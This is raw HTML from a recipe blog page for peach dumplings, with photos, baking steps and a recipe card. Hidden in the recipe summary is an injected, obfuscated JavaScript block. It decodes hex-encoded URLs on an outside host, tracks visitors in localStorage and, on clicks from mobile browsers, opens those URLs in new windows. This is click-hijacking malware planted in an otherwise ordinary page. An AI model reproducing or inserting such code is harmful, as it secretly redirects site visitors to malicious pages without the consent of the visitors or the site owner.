loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95454 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Pour syrup over top.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1-540x360.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95440 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5737-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake peaches at 375 for about 35-40 minutes or until done.&nbsp;</strong><strong>Serve Peach Dumplings hot by spooning extra syrup in pan over top of the dumplings and then add ice cream.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1.jpg><img
loading=lazy decoding=async width=750 height=953 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95441 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1-472x600.jpg 472w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1-150x191.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5742-1-600x762.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Here&#8217;s a look at one of them in the baking dish.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1.jpg><img
loading=lazy decoding=async width=750 height=890 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95444 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1-506x600.jpg 506w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1-150x178.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5749-1-600x712.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These babies were amazing. Each bite was luscious, rich, and decadent! </strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732.jpg><img
loading=lazy decoding=async width=750 height=892 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732-504x600.jpg 504w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732-150x178.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5732-600x714.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>I actually didn&#8217;t serve mine hot. I baked them the day before so after sitting out another day the syrup was nice and thick! I wolfed mine down in short order!</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">PEACH DUMPLINGS:</span></b></span></h1><p>(Recipe adapted from Mimi Pownall’s <a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumpling </a>Recipe, when we attended First Baptist Church, Indian Rocks, Largo, FL)</p><div
id=recipe></div><div
id=wprm-recipe-container-137671 class=wprm-recipe-container data-recipe-id=137671 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-500x500.jpg class="attachment-250x250 size-250x250" alt="Best Ever Peach Dumplings | Can&#039;t Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you&#039;ll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it&#039;s worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach Dumplings</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">These spectacular Peach Dumplings are the best ever! This made-from-scratch recipe can't be beat. The peaches are packed into a flaky pastry with cinnamon-sugar and baked in a cinnamon-sugar syrup. This heavenly dessert is terrific for summer holidays like Father's Day, Fourth of July or Labor Day when peaches are in season. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-137671 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137671 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-dumplings-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137671 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-Dumplings-Collage-3.jpg&amp;description=Peach+Dumplings&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137671 data-url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-3.jpg data-description="Peach Dumplings" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
